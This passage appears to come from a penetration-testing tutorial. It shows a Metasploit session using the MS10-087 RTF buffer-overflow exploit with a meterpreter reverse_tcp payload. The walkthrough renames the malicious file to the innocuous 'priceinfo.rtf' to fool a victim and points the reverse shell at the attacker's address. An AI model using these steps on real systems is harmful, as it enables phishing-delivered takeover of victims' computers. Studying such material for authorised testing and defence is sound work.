 • Do Buffer Exploit
msf > use exploit/windows/fileformat/ms10_087_rtf_pfragments_bof
msf exploit(ms10_087_rtf_pfragments_bof) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms10_087_rtf_pfragments_bof) > show options
Module options (exploit/windows/fileformat/ms10_087_rtf_pfragments_bof):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.rtf yes The file name.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique:
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
The exploit contains a parameter FILENAME which contains information about the
malicious filename to be created. The default value is msf.rtf. Let us change it to
some less suspicious name. We will also set the value for LHOST which is the attacking
machine IP address.
msf exploit(ms10_087_rtf_pfragments_bof) > set FILENAME priceinfo.rtf
FILENAME => priceinfo.rtf
msf exploit(ms10_087_rtf_pfragments_bof) > set LHOST 192.168.1.1
exploit(ms10_087_rtf_pfragments_bof) > exploit
 